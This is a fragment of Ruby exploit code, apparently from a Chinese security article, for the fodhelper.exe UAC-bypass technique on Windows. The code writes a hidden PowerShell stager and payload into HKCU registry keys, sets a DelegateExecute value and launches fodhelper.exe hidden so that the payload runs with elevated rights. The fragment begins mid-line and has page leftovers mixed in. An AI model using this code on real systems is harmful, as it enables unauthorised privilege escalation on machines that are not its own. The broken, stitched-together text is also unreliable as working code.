 psh_stager = "\"IEX (Get-ItemProperty -Path #{FODHELPER_WRITE_KEY.gsub('HKCU', 'HKCU:')} -Name #{payload_value}).#{paylo
cmd = "#{psh_path} -nop -w hidden -c #{psh_stager}"
existing = registry_getvaldata(FODHELPER_WRITE_KEY, EXEC_REG_VAL, registry_view) || ""
exist_delegate = !registry_getvaldata(FODHELPER_WRITE_KEY, EXEC_REG_DELEGATE_VAL, registry_view).nil?
if existing.empty?
registry_createkey(FODHELPER_WRITE_KEY, registry_view) # 创建注册表
end
print_status("Configuring payload and stager registry keys ...")
unless exist_delegate
registry_setvaldata(FODHELPER_WRITE_KEY, EXEC_REG_DELEGATE_VAL, '', EXEC_REG_VAL_TYPE, registry_view)
end
registry_setvaldata(FODHELPER_WRITE_KEY, EXEC_REG_VAL, cmd, EXEC_REG_VAL_TYPE, registry_view) # 设置powershell
# 设置powershell payloads
registry_setvaldata(FODHELPER_WRITE_KEY, payload_value, psh_payload, EXEC_REG_VAL_TYPE, registry_view)
# Calling fodhelper.exe through cmd.exe allow us to launch it from either x86 or x64 session arch.
cmd_path = expand_path(commspec)
cmd_args = expand_path("/c #{FODHELPER_PATH}")
print_status("Executing payload: #{cmd_path} #{cmd_args}")
# We can't use cmd_exec here because it blocks, waiting for a result.
client.sys.process.execute(cmd_path, cmd_args, { 'Hidden' => true }) # 执行命令
# Wait a copule of seconds to give the payload a chance to fire before cleaning up
# TODO: fix this up to use something smarter than a timeout?
Rex::sleep(5)
SecPulse安全脉搏
SECPULSE
handler(client)